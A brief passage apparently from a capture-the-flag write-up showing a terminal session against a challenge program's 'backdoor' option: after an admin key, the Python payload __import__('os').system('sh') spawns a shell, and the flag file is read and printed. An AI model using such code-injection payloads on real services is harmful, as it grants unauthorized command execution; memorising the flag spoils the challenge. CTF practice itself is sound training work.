 Now the program has two functions
can you use dockerdoor
1.func
2.backdoor
> 2
Please enter the admin key
>a34af94e88aed5c34fb5ccfe08cd14ab
>__import__('os').system('sh')
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{d1c2a43e-249e-440e-84ac-a38218a64dad}